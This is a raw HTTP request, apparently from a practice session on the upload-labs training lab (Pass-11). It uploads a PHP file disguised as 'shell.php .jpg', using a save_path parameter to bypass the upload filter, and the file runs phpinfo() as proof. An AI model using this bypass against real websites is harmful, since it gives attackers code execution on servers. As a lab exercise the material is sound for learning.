 POST /upload-labs-master/Pass-11/index.php?save_path=../upload/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/upload-labs-master/Pass-11/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------2995119424827
Content-Length: 321
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------2995119424827
Content-Disposition: form-data; name="upload_file"; filename="shell.php .jpg"
Content-Type: image/jpeg
<?php
echo phpinfo();
?>
-----------------------------2995119424827
Content-Disposition: form-data; name="submit"
-----------------------------2995119424827--